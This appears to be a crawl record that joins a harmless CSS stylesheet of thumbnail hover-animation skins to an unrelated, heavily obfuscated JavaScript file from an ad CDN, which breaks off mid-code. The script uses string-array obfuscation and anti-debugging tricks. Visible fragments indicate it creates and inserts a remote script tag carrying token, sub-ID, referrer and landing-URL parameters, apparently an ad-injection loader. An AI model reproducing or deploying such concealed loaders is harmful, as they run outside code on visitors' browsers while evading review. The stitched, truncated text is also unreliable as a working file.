.skin.thumbgotopconetntinright:hover .layer-media {
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}

.skin.thumbgotopconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgotopconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgotopconetntinright .layer-content {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgotopconetntinright .layer-hover {
  display: none;
}



/*################### thumbgorightconetntinright ########################*/
.skin.thumbgorightconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgorightconetntinright:hover .layer-media {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.skin.thumbgorightconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgorightconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgorightconetntinright .layer-content {
  background: rgba(255, 255, 255,0) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgorightconetntinright .layer-hover {
  display: none;
}



/*################### halfthumbleft ########################*/


.skin.halfthumbleft {
  overflow: hidden;
  vertical-align: top;
}
.skin.halfthumbleft .layer-media {
  display: inline-block;
  float: left;
  vertical-align: top;
  width: 49%;
}
.skin.halfthumbleft .layer-content {
  display: inline-block;
  float: right;
  width: 49%;
}
.skin.halfthumbleft .layer-hover {
  display: none;
}


/*################### halfthumbright ########################*/

.skin.halfthumbright {
  overflow: hidden;
  vertical-align: top;
}
.skin.halfthumbright .layer-media {
  display: inline-block;
  float: right;
  vertical-align: top;
  width: 49%;
}
.skin.halfthumbright .layer-content {
  display: inline-block;
  width: 49%;
}
.skin.halfthumbright .layer-hover {
  display: none;
}


/*################### thumbright ########################*/


.skin.thumbright{}
.skin.thumbright .layer-media{}
.skin.thumbright .layer-content{}
.skin.thumbright .layer-hover{}

/*################### thumbrounded ########################*/


.skin.thumbrounded{}
.skin.thumbrounded .layer-media {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  border-radius: 50%;
  overflow: hidden;
}

.skin.thumbrounded .layer-media .thumb {
  height:240px;
}

.skin.thumbrounded .layer-content{}
.skin.thumbrounded .layer-hover {
  display: none;
}










/*################### contentborder ########################*/
.skin.contentborder {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentborder:hover .layer-media {

  z-index:9;
}

.skin.contentborder .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentborder:hover .layer-content{

}
.skin.contentborder .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 50%;
  color: rgb(255, 255, 255);
  left: 0;
  padding: 40px;
  position: absolute;
  -webkit-transform: translate(0px, 50%);
  -ms-transform: translate(0px, 50%);
  transform: translate(0px, 50%);
}
.skin.contentborder .layer-hover {
  display: none;
}


.skin.contentborder .layer-content:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  bottom: 30px;
  left: 10px;
  right: 10px;
  top: 30px;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
}

.skin.contentborder .layer-content:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  bottom: 10px;
  left: 30px;
  right: 30px;
  top: 10px;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0 0;
  -ms-transform-origin: 100% 0 0;
  transform-origin: 100% 0 0;
}

.skin.contentborder:hover .layer-content:before, .skin.contentborder:hover .layer-content:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.skin.contentborder .layer-content:before, .skin.contentborder .layer-content:after {
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
}

.skin.contentborder .layer-content:before, .skin.contentborder .layer-content:after {
  -webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
}


.skin.contentborder .layer-content .read_more {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;
}

.skin.contentborder .layer-content .title_link {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;

}
.skin.contentborder .layer-content .excerpt {
  margin-top: 40px;

}


/*################### contentborderrounded ########################*/
.skin.contentborderrounded {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentborderrounded:hover .layer-media {

  z-index:9;
}

.skin.contentborderrounded .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentborderrounded:hover .layer-content{

}
.skin.contentborderrounded .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 50%;
  color: rgb(255, 255, 255);
  left: 0;
  padding: 40px;
  position: absolute;
  -webkit-transform: translate(0px, 50%);
  -ms-transform: translate(0px, 50%);
  transform: translate(0px, 50%);
}
.skin.contentborderrounded .layer-hover {
  display: none;
}


.skin.contentborderrounded .layer-content:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  border-radius: 15px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  top: 30px;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
}

.skin.contentborderrounded .layer-content:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  border-radius: 15px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  top: 30px;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0 0;
  -ms-transform-origin: 100% 0 0;
  transform-origin: 100% 0 0;
}

.skin.contentborderrounded:hover .layer-content:before, .skin.contentborderrounded:hover .layer-content:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.skin.contentborderrounded .layer-content:before, .skin.contentborderrounded .layer-content:after {
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
}

.skin.contentborderrounded .layer-content:before, .skin.contentborderrounded .layer-content:after {
  -webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
}

.skin.contentborderrounded .layer-content{
  padding-bottom:65px;}



.skin.contentborderrounded .layer-content .read_more {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;
}

.skin.contentborderrounded .layer-content .title_link {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 11;

}
.skin.contentborderrounded .layer-content .excerpt {
  margin-top: 40px;

}




--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/onlylos.js
body_size: 29762
content:
function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f<_0x4569f9;},'gaQJZ':_0x4cd104(-0x2a4,-0x1b1,-0x139,-0x1f8,-0x210)+_0x25b0a4(0x10f,0x42,0x12f,0x87,0x137)+'2','VqEJk':_0x21c954(0xf9,-0x3e,0x57,-0x38,0x3),'WvjsV':_0x21c954(0x26d,0x18c,0x178,0x25b,0x1a9),'Sltux':_0x21c954(0x2e3,0x27d,0x207,0x206,0x15b),'DjHWS':_0x235636(0x339,0x293,0x34b,0x2c7,0x2f3),'uUIWi':_0x4cd104(-0x130,-0x1a7,-0x132,-0x1d4,-0xf0)+_0x25b0a4(0x9e,0xd4,-0x96,0x37,0x57),'xdfzr':_0x4cd104(-0x1b9,-0x1d6,-0x123,-0x124,-0xfa),'sgYvy':_0x21c954(-0x1f,-0xad,0x55,0x9b,0x28),'qYQJi':function(_0x28b41c,_0x20c761){return _0x28b41c+_0x20c761;},'nWfZo':_0x25b0a4(0x2ad,0x149,0x25f,0x225,0x23d),'VqkjE':_0x4cd104(-0x200,-0x312,-0x24f,-0x277,-0x1e5),'sUQfu':_0x235636(0x9b,0x15b,0x115,0x193,0x16a),'uTGLu':_0x21c954(0x43,0x7a,0x134,0x177,0x1ca),'oPVGO':function(_0x50652f,_0x4798e7){return _0x50652f===_0x4798e7;},'cgrVc':_0x235636(0x21e,0x226,0x26d,0x28d,0x236),'EnXoV':_0x235636(0x1db,0x1d0,0xf2,0x2cd,0x117),'yXaKd':_0x4cd104(-0x112,-0x140,0x6,-0xd1,-0xe9)+_0x55335e(0x506,0x403,0x5b5,0x504,0x4e5)+_0x25b0a4(0x4c,-0x2,-0x2f,-0x2d,0xa0)+')','WlfMf':_0x4cd104(-0xd3,-0xb8,-0x12d,-0xae,-0x140)+_0x25b0a4(0x242,0x87,0x56,0x5d,0x153)+_0x55335e(0x503,0x516,0x5d9,0x50a,0x534)+_0x21c954(0x35,0x3d,0x2b,-0x53,0x125)+_0x21c954(0x197,0x16b,0xe5,0xdb,0x112)+_0x235636(0x38b,0x2b4,0x325,0x38b,0x34f)+_0x55335e(0x3aa,0x4f6,0x4e8,0x3ed,0x47d),'meuHy':_0x55335e(0x4ba,0x4e4,0x4f8,0x52e,0x4e3),'JUEXD':function(_0x5f15d2,_0x1c7831){return _0x5f15d2+_0x1c7831;},'whRAU':_0x235636(0x1d1,0x2cd,0x1fa,0x282,0x3c6),'KbrJx':function(_0x4047cf,_0x581ecb){return _0x4047cf+_0x581ecb;},'hEZaX':_0x21c954(0x2,0x11,0xcd,0xb7,0x6d),'FsZbL':function(_0x7b74e6,_0x3e2d78){return _0x7b74e6!==_0x3e2d78;},'SPgKB':_0x25b0a4(0x17f,0x175,0x220,0x69,0x138),'zsJwg':_0x55335e(0x405,0x551,0x43f,0x406,0x452),'ShkVF':_0x21c954(0x1e9,0x1b6,0x176,0x102,0x1c3),'wqiwG':function(_0xed22c7,_0x12fcb){return _0xed22c7+_0x12fcb;},'RROqZ':_0x21c954(0x277,0x1e5,0x219,0x267,0x2af),'gSyOH':function(_0x4bdf2e,_0x10f7f8,_0x18cc8d){return _0x4bdf2e(_0x10f7f8,_0x18cc8d);},'hWsVV':function(_0x2cb438,_0x16b3a3){return _0x2cb438+_0x16b3a3;},'jQgfP':function(_0x4abe73,_0x160bfb){return _0x4abe73(_0x160bfb);},'URcbY':function(_0x40a10a,_0x1c2e3b){return _0x40a10a(_0x1c2e3b);},'GsdRC':function(_0x211787,_0x419bac){return _0x211787+_0x419bac;},'aIRUD':function(_0x2a6716,_0xe84165){return _0x2a6716(_0xe84165);},'JmZOe':function(_0x1a23b3,_0x3066ef){return _0x1a23b3!==_0x3066ef;},'oiYpA':_0x21c954(-0x90,0x107,0x4d,0x4e,0xd1),'AAjYW':_0x55335e(0x4fe,0x4bd,0x630,0x4f3,0x58d),'DiyRN':function(_0x583d21,_0x36a04f){return _0x583d21===_0x36a04f;},'ZIZEj':_0x25b0a4(0x288,0x1e5,0x2b6,0x262,0x255),'CjdFp':_0x25b0a4(0xfb,0x30,0x148,0x112,0x76),'HYuWw':function(_0x60ca47,_0xe01752){return _0x60ca47!==_0xe01752;},'eJPJO':_0x21c954(0x8e,0x3f,0x11d,0xe4,0x1b5),'GAxaS':_0x25b0a4(0x17b,0x13b,0x12c,0x5a,0xdb),'QCwTA':function(_0x4e7565,_0x21cff2){return _0x4e7565===_0x21cff2;},'ZnawS':_0x25b0a4(0x209,0xcf,0xc9,0xa2,0x1a3),'MLxIC':function(_0x20b2b8,_0x7b049f){return _0x20b2b8(_0x7b049f);},'adsLO':function(_0x260566,_0x30bfb7){return _0x260566+_0x30bfb7;},'voywl':_0x235636(0x174,0x1eb,0x26a,0x169,0x1e9),'EMTQw':_0x55335e(0x4ee,0x3a8,0x3e9,0x3f1,0x495),'TjLPJ':_0x4cd104(-0x1b,-0x4c,-0x70,-0xd2,0x2e)+'n','kmOEe':function(_0x50873d,_0x2947b2){return _0x50873d/_0x2947b2;},'ZvMBZ':function(_0xc6705d,_0xae5eb6){return _0xc6705d+_0xae5eb6;},'HDjTq':_0x21c954(-0x84,0x151,0x6d,0x144,0xb3),'YCCew':_0x235636(0x1d1,0x24e,0x1c5,0x188,0x1a7),'dxlRT':_0x25b0a4(0x187,0x2af,0x1f2,0x10b,0x1c3)+'g','pAMvV':_0x55335e(0x5b8,0x615,0x700,0x671,0x5fe)+_0x55335e(0x43b,0x52b,0x4b1,0x4e4,0x48a),'ZdhaP':_0x235636(0x22f,0x2ad,0x24f,0x1be,0x359),'uPoAg':_0x235636(0x2b3,0x2b8,0x3a2,0x256,0x205),'kfrdI':function(_0x419783,_0x28d27c){return _0x419783+_0x28d27c;},'wYqjj':function(_0x432de3){return _0x432de3();},'vZYvv':function(_0xdcc09e,_0x34fc01){return _0xdcc09e!==_0x34fc01;},'uCnGm':_0x25b0a4(0x179,0x2c4,0x237,0x1a7,0x1c1),'eKLBK':_0x55335e(0x4b9,0x62e,0x587,0x637,0x546),'fyJGc':function(_0x48e611,_0x3a421e){return _0x48e611<_0x3a421e;},'ZgWVX':_0x55335e(0x55d,0x42d,0x4af,0x405,0x483),'hgZbm':_0x235636(0xa4,0x147,0x216,0x1fa,0x4f),'jjesR':_0x235636(0x10b,0x179,0x19d,0xa8,0x204)+_0x235636(0x317,0x2e9,0x331,0x29f,0x240)+'2','HtPEz':function(_0x283d31,_0x538cd1){return _0x283d31+_0x538cd1;},'lnUVf':_0x235636(0x21e,0x27c,0x34f,0x1c1,0x339)+_0x4cd104(-0x251,-0x14e,-0x1c6,-0x170,-0xda)+'t','oUEOO':function(_0xa4fd15,_0x3648fe,_0x103b1e){return _0xa4fd15(_0x3648fe,_0x103b1e);},'MDKWx':_0x55335e(0x4a2,0x55c,0x5aa,0x51e,0x525)+_0x235636(0x233,0x2c2,0x283,0x372,0x2d2)+_0x4cd104(-0xcc,-0x1b8,0x1d,-0xc9,-0x3c)+'8Y','nUXaO':function(_0x2e8f29,_0x5b3147){return _0x2e8f29===_0x5b3147;},'THVFG':_0x25b0a4(0x10c,0xa1,0x102,0x1ba,0x169),'GvPJr':_0x25b0a4(0xf2,0x1ac,0x12b,0x1f9,0x125),'qWvfr':function(_0x18b87d,_0x259009){return _0x18b87d!==_0x259009;},'sGRUi':_0x235636(0x2ec,0x2a4,0x38d,0x33f,0x33b)+_0x21c954(0x149,0x26d,0x1f1,0x218,0x1a7),'QtQRv':_0x25b0a4(0x1aa,0x221,0x185,0x16a,0x147),'ixwLn':function(_0x8cc078,_0xfe1019){return _0x8cc078/_0xfe1019;},'DpXJI':function(_0xe13e62,_0x1ea54e){return _0xe13e62!==_0x1ea54e;},'uobmg':_0x55335e(0x552,0x59b,0x5f1,0x45b,0x533),'HNzcW':_0x235636(0x349,0x2c0,0x22c,0x1d6,0x39d),'NyLwx':_0x25b0a4(0x34,0x93,-0x4,0xa,0x5b)+_0x235636(0x27c,0x2a2,0x30e,0x2f4,0x2e8)+_0x235636(0x19f,0x1f1,0x1a4,0x189,0x19c)+'nt','EIZVx':function(_0x5391fd,_0x4c230d){return _0x5391fd+_0x4c230d;},'XfFwE':_0x235636(0x17f,0x1ad,0x147,0x1b2,0x1c1)+_0x4cd104(-0x1ec,-0x1f2,-0x210,-0x20f,-0x197)+_0x21c954(0x198,0x115,0x152,0xb1,0x8a),'NOwRF':function(_0x3e9f9f,_0xddd19){return _0x3e9f9f+_0xddd19;},'iYBnd':_0x235636(0x2b1,0x1d1,0x21b,0xf7,0x2a0)+_0x21c954(0xb6,-0x98,0x41,0x137,0xf2)+_0x4cd104(-0x1c5,-0xff,-0x3c,-0x12f,-0x1ca)+'d=','yIwJI':function(_0x1f76c2,_0x29c23a){return _0x1f76c2+_0x29c23a;},'WNoRs':_0x55335e(0x546,0x477,0x537,0x46a,0x49e)+_0x55335e(0x493,0x546,0x5e1,0x47b,0x505)+_0x4cd104(-0x2c9,-0x1cb,-0x1ee,-0x1ef,-0x29a),'uziSd':function(_0x413de2,_0x501f9a){return _0x413de2(_0x501f9a);},'ZfBbz':function(_0x983f28,_0xc14e29){return _0x983f28+_0xc14e29;},'AVhjA':_0x25b0a4(-0x39,0x126,-0x5d,0x48,0x7b)+'=','Sisdp':function(_0x3f529f,_0x124837){return _0x3f529f+_0x124837;},'jrZad':_0x21c954(0x6a,-0x4f,0x5f,-0x8b,-0x84)+'=','ghKeN':function(_0x8a0094,_0x262d7f){return _0x8a0094(_0x262d7f);},'VLuTK':function(_0x3671d2,_0x4311e0){return _0x3671d2!==_0x4311e0;},'JTETL':_0x55335e(0x52b,0x602,0x594,0x520,0x54a),'ODOvq':_0x4cd104(-0x28a,-0x1ac,-0x24d,-0x257,-0x2e4),'hjlFb':function(_0x52f4e4,_0x533ae7){return 